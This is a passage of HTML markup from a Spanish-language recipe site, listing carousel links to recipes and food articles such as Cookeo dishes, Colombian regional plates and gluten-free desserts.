			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres-frios-con-leche-evaporada-sin-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Postres fríos con leche evaporada sin horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tinga-de-pollo-con-chipotle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tinga de pollo con chipotle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tinga de pollo con chipotle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿La avena contiene gluten? ¿Pueden comerlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: pastel de salmón ahumado y queso philadelphia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/composor-10-que-es-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Composor 10: ¿qué es y para qué sirve?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadillas al horno: deliciosas recetas de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/herbolarios-abiertos-lista-de-horarios-y-direcciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Herbolarios abiertos: lista de horarios y direcciones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-costilla-de-cerdo-al-horno-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de costilla de cerdo al horno arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bechamel-para-croquetas-con-maizena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bechamel para croquetas con maizena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-crema-de-coliflor-de-la-abuela-disfruta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de crema de coliflor de la abuela: ¡disfruta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de cyca revoluta: propagación rápida y fácil</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-fabada-asturiana-en-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg" alt="Como hacer Fabada Asturiana en thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Fabada Asturiana en thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milanesa-de-lenguado-en-salsa-de-champinones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milanesa de lenguado en salsa de champiñones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/916/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Ossobuco al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-ensalada-mixta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg" alt="Recetas de Ensalada Mixta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Ensalada Mixta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/costillas-de-cerdo-con-patatas/380/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/117/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-pacifica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg" alt="Platos Típicos de la Región Pacífica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Pacífica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-gofres-para-la-gofrera-del-lidl/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg" alt="Receta Gofres para la gofrera del lidl" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Gofres para la gofrera del lidl</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bizcocho avena thermomix: delicioso y fácil de hacer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tocino de cielo arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324" alt="Cheesecake de Nutella sin gluten: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cheesecake de Nutella sin gluten: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-queso-con-membrillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YfSJm0ImskI/0.jpg" alt="Recetas de Queso con Membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Queso con Membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efectos secundarios de la creatina en la sexualidad: ¿es seguro?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pote-de-berzas-sin-fabes-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pote de berzas sin fabes: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/733/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: COLIFLOR COCIDA CON PATATAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pate-de-champinones-portobello-nueces-y-vino-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paté de champiñones Portobello, nueces y vino de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cigalas-al-horno-receta-facil-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cigalas al horno: receta fácil de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aves/174-pechugas-de-pollo-rellenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechugas de pollo rellenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta/canelones-a-la-rossini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg" alt="Canelones a la Rossini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canelones a la Rossini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enchiladas-suizas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Enchiladas suizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enchiladas suizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reposteria/huevos-quimbos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg" alt="Huevos quimbos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Huevos quimbos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa soja dulce de mercadona: deliciosa sabor y calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/737/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tag/jarabe-para-la-tos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">jarabe para la tos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-el-otru-mallu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK" alt="Sidreria El otru Mallu en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria El otru Mallu en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/honduras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: pollo al horno con cerveza y mostaza | ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-marmoleado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg" alt="Pastel marmoleado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel marmoleado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/tarta-de-esparragos-con-palmitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg" alt="Tarta de espárragos con palmitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de espárragos con palmitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-tortilla-patatas-santander/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-chocolate-thermomix-la-mejor-receta/" target="_blank">
